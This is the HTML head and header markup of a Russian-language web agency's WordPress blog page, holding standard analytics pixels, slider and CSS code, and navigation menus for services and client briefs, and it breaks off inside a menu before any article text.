<meta name="generator" content="Powered by Slider Revolution 6.2.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://iproweb.org/wp-content/uploads/2015/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iproweb.org/wp-content/uploads/2015/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iproweb.org/wp-content/uploads/2015/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://iproweb.org/wp-content/uploads/2015/09/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.blog-grid-type-1 .blog-grid-image {
	display: none;
}

.contactpage_btn {
    width: 65% !important;
}

/* .site-header .site-branding .logo img {
    width: 70%;
}

.site-header.header-fixed .site-branding img {
    width: 70%;
} */

.mainpage_black_block a {
	color: #ffffff;
}

.mainpage_white_block a {
	color: #ffffff;
}

.textarea.val {
    width: 86% !important;
}

.payment_valuta {
	height: 50px !important;
}

.online_payment .select-holder:after {
	display: none !important;
}

.online_payment .flag{
	display: none !important;
}

.payment_price_valuta {
	display: flex;
}

.project-page .btn-link {
	padding-top: 20px;
}


.site-header.header-fixed .site-branding img {
    max-height: 35px !important;
}

.blog .grid-item.masonry-block {
    box-shadow: 0px 0px 1px 0px #ffffff;
}

.blog-grid-type-4:not(.without-media) .blog-grid-meta {
	display: none;
}

.blog-grid-type-4:not(.without-media) .blog-grid-content {
    top: 0px;
}

.razdelenie_strok {
	margin-top: 65px;
}

.clb-hamburger-nav .menu .nav-item div.sub-nav {
    min-width: 530px;
}

.vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active>a {
    background: #ff9900 !important;
    color: #ffffff !important;
    border-color: #ff9900 !important;
}

.send_request_btn {
	  width: 340px;
    height: 65px;
    line-height: 35px;
    text-shadow: 0px 0px 0px;
    font-size: 18px;
	  margin-bottom: 15px;
}

.request_steps_header {
    background: orange;
    padding: 8px 10px;
    max-width: 505px;
}

.reklamapage_first_header {
    background: orange;
    padding: 8px 10px;
    max-width: 540px;
}

.target_page_form_box .forminator-label {
    color: #ffffff !important;
}

@media screen and (max-width: 768px) { 
	
.target_page_headline {
	font-size: 28px !important;
}
	
.reklamapage_first_header {
   margin-top: 0px;		
}
	
}

.dinamic_text_selected {
	
}

.hide_element {
	display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
		(w[c] = w[c] || []).push(function() {
			try {
				w.yaCounter25003379 = new Ya.Metrika({
					id:25003379,
					clickmap:true,
					trackLinks:true,
					accurateTrackBounce:true,
					webvisor:true
				});
			} catch(e) { }
		});
		var n = d.getElementsByTagName("script")[0],
		s = d.createElement("script"),
		f = function () { n.parentNode.insertBefore(s, n); };
		s.type = "text/javascript";
		s.async = true;
		s.src = "https://mc.yandex.ru/metrika/watch.js";
		if (w.opera == "[object Opera]") {
			d.addEventListener("DOMContentLoaded", f, false);
		} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/25003379" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KL248KZDTP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KL248KZDTP');
</script>

<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
		n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
		n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
		t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','//connect.facebook.net/en_US/fbevents.js');
		fbq('init', '1654055358193272');
		fbq('track', "PageView");
</script>
<noscript>
	<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1654055358193272&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->


<!-- Pixel Code for https://webvisor.iproweb.org/ -->
<script async src="https://webvisor.iproweb.org/pixel/AsZt1UAuWGaHgFgN"></script>
<!-- END Pixel Code -->

<!-- Pixel Code for https://notifier.iproweb.org/ -->
<script async src="https://notifier.iproweb.org/pixel/l8ciw53tvytov0k8t0qfu6h1of0samis"></script>
<!-- END Pixel Code -->


<script>UST_CT = [];UST = { s: Date.now(), addTag: function(tag) { UST_CT.push(tag) } };
(function() {var ust_s = document.createElement('STYLE');ust_s.id = 'ust_body_style';
ust_s.appendChild(document.createTextNode('body {visibility: hidden}'));document.head.appendChild(ust_s);})();
setTimeout(function(){ var el = document.getElementById('ust_body_style'); el && el.remove()}, 800);</script>
<script src="http://tracking.iproweb.org/server/ab/iproweb.org.ab.js?v=3.2.2" defer></script>
<script src="http://tracking.iproweb.org/server/ust.min.js?v=3.2.2" async></script>

	
</head>
<body class="wp-singular post-template-default single single-post postid-87378 single-format-standard wp-embed-responsive wp-theme-ipw theme-ipw woocommerce-no-js group-blog ohio-theme-1-0-0 with-header-1 with-spacer dark-scheme custom-cursor single-post-sidebar wpb-js-composer js-comp-ver-7.7.1 vc_responsive">
	
<div class="page-preloader hide" id="page-preloader">
		<div class="sk-circle sk-preloader">
				        <div class="sk-circle1 sk-child"></div>
				        <div class="sk-circle2 sk-child"></div>
				        <div class="sk-circle3 sk-child"></div>
				        <div class="sk-circle4 sk-child"></div>
				        <div class="sk-circle5 sk-child"></div>
				        <div class="sk-circle6 sk-child"></div>
				        <div class="sk-circle7 sk-child"></div>
				        <div class="sk-circle8 sk-child"></div>
				        <div class="sk-circle9 sk-child"></div>
				        <div class="sk-circle10 sk-child"></div>
				        <div class="sk-circle11 sk-child"></div>
				        <div class="sk-circle12 sk-child"></div>
				      </div></div>	     

	<a class="clb-scroll-top vc_hidden-xs" id="clb-scroll-top">
	<div class="clb-scroll-top-bar">
		<div class="scroll-track"></div>
	</div>
	<div class="clb-scroll-top-holder font-titles">
		Scroll to top	</div>
</a>	
    <div class="clb-social">
        <ul class="clb-social-holder font-titles icons"> 
            <li class="clb-social-holder-follow">Follow Us</li>
            <li class="clb-social-holder-dash">&ndash;</li>
                                                    <li><a target="_blank" href=" https://www.facebook.com/iproweb/" class="facebook"><i class='fab fa-facebook-f'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://twitter.com/iproweb" class="twitter"><i class='fab fa-twitter'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.instagram.com/iproweb/" class="instagram"><i class='fab fa-instagram'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://vk.com/iproweb" class="vk"><i class='fab fa-vk'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.linkedin.com/company/iproweb" class="linkedin"><i class='fab fa-linkedin'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.behance.net/iProWeb" class="behance"><i class='fab fa-behance'></i> </a></li>
                                            </ul>
    </div>
	<div class="circle-cursor circle-cursor--outer"></div>
	<div class="circle-cursor circle-cursor--inner"></div>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		
		

		
<header id="masthead" class="site-header header-1 both-types"
	 data-header-fixed="true"		 data-fixed-initial-offset="150">

	<div class="header-wrap page-container">
		<div class="header-wrap-inner">
			<div class="left-part">
									<div class="desktop-hamburger">
						
<!-- Fullscreen -->
<div class="clb-hamburger btn-round btn-round-light dark-mode-reset" tabindex="1">
	<i class="ion">
		<a href="#" class="clb-hamburger-holder" aria-controls="site-navigation" aria-expanded="false">
			<span class="_shape"></span>
			<span class="_shape"></span>
		</a>	
	</i>
</div>					</div>
													<div class="mobile-hamburger">
						
<!-- Fullscreen -->
<div class="clb-hamburger btn-round btn-round-light dark-mode-reset" tabindex="1">
	<i class="ion">
		<a href="#" class="clb-hamburger-holder" aria-controls="site-navigation" aria-expanded="false">
			<span class="_shape"></span>
			<span class="_shape"></span>
		</a>	
	</i>
</div>					</div>
								
<div class="site-branding">
	<a class="site-title font-titles" href="https://iproweb.org/" rel="home">
		<div class="logo with-mobile">
							<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class=" main-logo"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 2x" alt="iProWeb" >
				
															<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class=" dark-scheme-logo"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 2x" alt="iProWeb" >
									
					</div>
		<div class="fixed-logo">
							<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 2x" alt="iProWeb">
					</div>
				<div class="mobile-logo">
			<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class=" main-logo" alt="iProWeb">

												<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class=" dark-scheme-logo" alt="iProWeb">
							
		</div>
						<div class="fixed-mobile-logo">
			<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class="" alt="iProWeb">
		</div>
				<div class="for-onepage">
			<span class="dark hidden">
									<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial.png"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial.png 2x" alt="iProWeb">
							</span>
			<span class="light hidden">
									<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 2x" alt="iProWeb">
							</span>
		</div>
	</a>
</div>	
			</div>

	        <div class="right-part">
	            
<nav id="site-navigation" class="main-nav with-mobile-menu">

    <!-- Mobile overlay -->
    <div class="mbl-overlay menu-mbl-overlay">
        <div class="mbl-overlay-bg"></div>

        <!-- Close bar -->
        <div class="close-bar text-left">
            <div class="btn-round btn-round-light clb-close" tabindex="0">
                <i class="ion ion-md-close"></i>
            </div>

            <!-- Search -->
            
	<a class="search-global btn-round btn-round-light" tabindex="1" data-nav-search="true">
		<i class="icon ion ion-md-search brand-color-hover-i"></i>
	</a>
        </div>
        <div class="mbl-overlay-container">

            <!-- Navigation -->
            <div id="mega-menu-wrap" class="main-nav-container">

                <ul id="primary-menu" class="menu"><li id="nav-menu-item-86567-69710afa99e84" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/" class="menu-link main-menu-link item-title"><span>Главная</span></a></li>
<li id="nav-menu-item-6379-69710afa99ef6" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/brify-dlya-zapolneniya/" class="menu-link main-menu-link item-title"><span>Брифы</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88355-69710afa99f39" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_for_digital_services" class="menu-link sub-menu-link"><span>Бриф на Digital услуги</span></a></li>
	<li id="nav-menu-item-87116-69710afa99f74" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_site" class="menu-link sub-menu-link"><span>Бриф на сайт</span></a></li>
	<li id="nav-menu-item-88356-69710afa99fab" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_smm" class="menu-link sub-menu-link"><span>Бриф на SMM услуги</span></a></li>
	<li id="nav-menu-item-87117-69710afa99ff1" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_reklamu" class="menu-link sub-menu-link"><span>Бриф на запуск рекламы</span></a></li>
	<li id="nav-menu-item-87118-69710afa9a024" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_logo" class="menu-link sub-menu-link"><span>Бриф на разработку лого</span></a></li>
	<li id="nav-menu-item-87119-69710afa9a061" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brif_to_sales_copyright" class="menu-link sub-menu-link"><span>Бриф на продающий копирайтинг</span></a></li>
	<li id="nav-menu-item-88288-69710afa9a092" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#chatbot_brief" class="menu-link sub-menu-link"><span>Бриф на разработку чат-бота</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-3834-69710afa9a135" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/uslugi/" class="menu-link main-menu-link item-title"><span>Услуги</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88070-69710afa9a170" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/reklama-i-prodvizhenie/" class="menu-link sub-menu-link"><span>Реклама и продвижение</span></a></li>
	<li id="nav-menu-item-88069-69710afa9a1a5" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/razvitie-sajtov-i-podderzhka/" class="menu-link sub-menu-link"><span>Развитие сайтов и поддержка</span></a></li>
	<li id="nav-menu-item-88065-69710afa9a1d8" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/brending-i-kommunikatsiya/" class="menu-link sub-menu-link"><span>Брендинг и коммуникация</span></a></li>
	<li id="nav-menu-item-88066-69710afa9a20a" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/kreativ-i-digital/" class="menu-link sub-menu-link"><span>Креатив и digital</span></a></li>
	<li id="nav-menu-item-88067-69710afa9a23b" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/nestandartnye-proekty/" class="menu-link sub-menu-link"><span>Нестандартные проекты</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86531-69710afa9a272" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/portfolio/" class="menu-link main-menu-link item-title"><span>Портфолио</span></a></li>
<li id="nav-menu-item-87120-69710afa9a2ab" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/about-us/" class="menu-link main-menu-link item-title"><span>О нас</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-86633-69710afa9a2e0" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/about-us/" class="menu-link sub-menu-link"><span>Про нашу команду</span></a></li>
	<li id="nav-menu-item-87084-69710afa9a316" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/oplata/" class="menu-link sub-menu-link"><span>Оплата за услуги</span></a></li>
	<li id="nav-menu-item-87083-69710afa9a347" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/privacy-policy/" class="menu-link sub-menu-link"><span>Политика конфиденциальности</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86546-69710afa9a37e" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/blog/" class="menu-link main-menu-link item-title"><span>Блог</span></a></li>
<li id="nav-menu-item-86533-69710afa9a3c1" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/kontakty/" class="menu-link main-menu-link item-title"><span>Контакты</span></a></li>
<li id="nav-menu-item-86582-69710afa9a3f8" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://iproweb.org/presentation/main.pdf" class="menu-link main-menu-link item-title"><span>Презентация</span></a></li>
</ul><ul id="mobile-menu" class="mobile-menu"><li id="nav-menu-item-86567-69710afa9b061" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/" class="menu-link main-menu-link item-title"><span>Главная</span></a></li>
<li id="nav-menu-item-6379-69710afa9b0c0" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/brify-dlya-zapolneniya/" class="menu-link main-menu-link item-title"><span>Брифы</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88355-69710afa9b100" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_for_digital_services" class="menu-link sub-menu-link"><span>Бриф на Digital услуги</span></a></li>
	<li id="nav-menu-item-87116-69710afa9b13b" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_site" class="menu-link sub-menu-link"><span>Бриф на сайт</span></a></li>
	<li id="nav-menu-item-88356-69710afa9b171" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_smm" class="menu-link sub-menu-link"><span>Бриф на SMM услуги</span></a></li>
	<li id="nav-menu-item-87117-69710afa9b1a5" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_reklamu" class="menu-link sub-menu-link"><span>Бриф на запуск рекламы</span></a></li>
	<li id="nav-menu-item-87118-69710afa9b1d8" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_logo" class="menu-link sub-menu-link"><span>Бриф на разработку лого</span></a></li>
	<li id="nav-menu-item-87119-69710afa9b209" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brif_to_sales_copyright" class="menu-link sub-menu-link"><span>Бриф на продающий копирайтинг</span></a></li>
	<li id="nav-menu-item-88288-69710afa9b23a" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#chatbot_brief" class="menu-link sub-menu-link"><span>Бриф на разработку чат-бота</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-3834-69710afa9b277" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/uslugi/" class="menu-link main-menu-link item-title"><span>Услуги</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88070-69710afa9b2ad" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/reklama-i-prodvizhenie/" class="menu-link sub-menu-link"><span>Реклама и продвижение</span></a></li>
	<li id="nav-menu-item-88069-69710afa9b2df" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/razvitie-sajtov-i-podderzhka/" class="menu-link sub-menu-link"><span>Развитие сайтов и поддержка</span></a></li>
	<li id="nav-menu-item-88065-69710afa9b310" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/brending-i-kommunikatsiya/" class="menu-link sub-menu-link"><span>Брендинг и коммуникация</span></a></li>
	<li id="nav-menu-item-88066-69710afa9b34d" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/kreativ-i-digital/" class="menu-link sub-menu-link"><span>Креатив и digital</span></a></li>
	<li id="nav-menu-item-88067-69710afa9b37e" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/nestandartnye-proekty/" class="menu-link sub-menu-link"><span>Нестандартные проекты</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86531-69710afa9b3b5" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/portfolio/" class="menu-link main-menu-link item-title"><span>Портфолио</span></a></li>
<li id="nav-menu-item-87120-69710afa9b3ed" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/about-us/" class="menu-link main-menu-link item-title"><span>О нас</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-86633-69710afa9b421" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/about-us/" class="menu-link sub-menu-link"><span>Про нашу команду</span></a></li>
	<li id="nav-menu-item-87084-69710afa9b453" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/oplata/" class="menu-link sub-menu-link"><span>Оплата за услуги</span></a></li>
	<li id="nav-menu-item-87083-69710afa9b483" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/privacy-policy/" class="menu-link sub-menu-link"><span>Политика конфиденциальности</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86546-69710afa9b4b8" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/blog/" class="menu-link main-menu-link item-title"><span>Блог</span></a></li>
<li id="nav-menu-item-86533-69710afa9b4ee" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/kontakty/" class="menu-link main-menu-link item-title"><span>Контакты</span></a></li>
<li id="nav-menu-item-86582-69710afa9b523" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://iproweb.org/presentation/main.pdf" class="menu-link main-menu-link item-title"><span>Презентация</span></a></li>
</ul>            </div>

            <!-- Copyright -->
            <div class="copyright">
                © 2020, iProWeb digital agency. Сделано с большим упорством нашей командой)                <br>
                Все права защищены. <img class="alignleft wp-image-87087" src="https://iproweb.org/wp-content/uploads/2020/09/Platezhnye-sistemy-300x69.png" alt="" width="130" height="30" />            </div>
            
            
            
            <!-- Social links -->
                    </div>

        <!-- Mobile social icons -->
        
    <div class="clb-social">
        <ul class="clb-social-holder font-titles icons"> 
            <li class="clb-social-holder-follow">Follow Us</li>
            <li class="clb-social-holder-dash">&ndash;</li>
                                                    <li><a target="_blank" href=" https://www.facebook.com/iproweb/" class="facebook"><i class='fab fa-facebook-f'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://twitter.com/iproweb" class="twitter"><i class='fab fa-twitter'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.instagram.com/iproweb/" class="instagram"><i class='fab fa-instagram'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://vk.com/iproweb" class="vk"><i class='fab fa-vk'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.linkedin.com/company/iproweb" class="linkedin"><i class='fab fa-linkedin'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.behance.net/iProWeb" class="behance"><i class='fab fa-behance'></i> </a></li>
                                            </ul>
    </div>
    </div>
</nav>
	            
	            

<ul class="menu-optional">
	<li class="btn-optional-holder">
			</li>
			<li>
			
	<a class="search-global btn-round btn-round-light" tabindex="1" data-nav-search="true">
		<i class="icon ion ion-md-search brand-color-hover-i"></i>
	</a>
		</li>
					</ul>

								
	            <div class="close-menu"></div>
	        </div>
    	</div>
	</div>
</header>

<div class="clb-popup clb-hamburger-nav">
    <div class="close-bar text-left">
        <div class="btn-round clb-close" tabindex="0">
            <i class="ion ion-md-close"></i>
        </div>
    </div>
    <div class="clb-hamburger-nav-holder">
        <ul id="secondary-menu" class="menu"><li id="nav-menu-item-86567-69710afa9efeb" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/" class="menu-link main-menu-link item-title"><span>Главная</span></a></li>
<li id="nav-menu-item-6379-69710afa9f131" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/brify-dlya-zapolneniya/" class="menu-link main-menu-link item-title"><span>Брифы</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88355-69710afa9f26d" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_for_digital_services" class="menu-link sub-menu-link"><span>Бриф на Digital услуги</span></a></li>
	<li id="nav-menu-item-87116-69710afa9f30a" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_site" class="menu-link sub-menu-link"><span>Бриф на сайт</span></a></li>
	<li id="nav-menu-item-88356-69710afa9f375" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_smm" class="menu-link sub-menu-link"><span>Бриф на SMM услуги</span></a></li>
	<li id="nav-menu-item-87117-69710afa9f3da" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_reklamu" class="menu-link sub-menu-link"><span>Бриф на запуск рекламы</span></a></li>
	<li id="nav-menu-item-87118-69710afa9f43c" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_logo" class="menu-link sub-menu-link"><span>Бриф на разработку лого</span></a></li>
	<li id="nav-menu-item-87119-69710afa9f49d" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brif_to_sales_copyright" class="menu-link sub-menu-link"><span>Бриф на продающий копирайтинг</span></a></li>
	<li id="nav-menu-item-88288-69710afa9f56e" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#chatbot_brief" class="menu-link sub-menu-link"><span>Бриф на разработку чат-бота</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-3834-69710afa9f625" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/uslugi/" class="menu-link main-menu-link item-title"><span>Услуги</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88070-69710afa9f690" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/reklama-i-prodvizhenie/" class="menu-link sub-menu-link"><span>Реклама и продвижение</span></a></li>
	<li id="nav-menu-item-88069-69710afa9f6f1" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/razvitie-sajtov-i-podderzhka/" class="menu-link sub-menu-link"><span>Развитие сайтов и поддержка</span></a></li>
	<li id="nav-menu-item-88065-69710afa9f751" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/brending-i-kommunikatsiya/" class="menu-link sub-menu-link"><span>Брендинг и коммуникация</span></a></li>
	<li id="nav-menu-item-88066-69710afa9f7b1" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/kreativ-i-digital/" class="menu-link sub-menu-link"><span>Креатив и digital</span></a></li>
